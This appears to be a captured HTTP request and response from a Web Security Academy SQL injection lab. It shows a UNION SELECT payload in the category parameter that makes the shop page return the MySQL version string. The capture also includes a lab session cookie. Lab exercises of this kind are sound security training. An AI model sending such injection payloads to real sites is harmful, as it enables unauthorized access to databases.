 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+null,@@version# HTTP/2
2 Host: 0ac2007f03ec3dfb8009c655001e006b.web-security-academy.net
3 Cookie: session=iWXsaRA5Qa6CsYHOR7R4EXkjycOYUVev
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0ac2007f03ec3dfb8009c655001e006b.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
108 A large collection of helium-filled balloons will be attached with a harness to your dog, once we
109 Your dog will travel at 5 mph with the wind in its face, and I expect its tongue hanging out. Bett
110 You are strongly advised to wear wet weather clothing and carry an umbrella on the day, the dogs c
</td>\n
111 </tr>\n
112 <tr>\n
113 <th>
More Than Just Birdsong
</th>\n
114 <td>
There was a time when the only decorations you would see on the wires of a wooden utility pole wer
115 We have come up with a more desirable way to liven up those ugly overhead wires. Our collection of
116 What&apos;s more exciting though, is we will customize all our crotchets and quavers so you can cr
117 Pleasing to the eye, as well as kind to the local wildlife, you can buy safe in the knowledge you
</td>\n
118 </tr>\n
119 <tr>\n
120 <th>
Pest Control Umbrella
</th>\n
121 <td>
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to
122 It is very hard these days to get hold of an umbrella that isn&apos;t collapsible, these will not
123 Never knowingly undersold we guarantee a price match on any other form of pest control, but not if
124 Easy to use, just pop under your arm, pointy end facing behind you and watch the creatures follow
</td>\n
125 </tr>\n
126 <tr>\n
127 <td>
8.0.39-0ubuntu0.20.04.1
</td>\n
128 </tr>\n
129 </tbody>\n
130 </table>\n
131 </div>\n
132 </section>\n
133 <div class="footer-wrapper">\n
134 </div>\n
135 </div>\n
136 </body>\n
137 </html>\n
138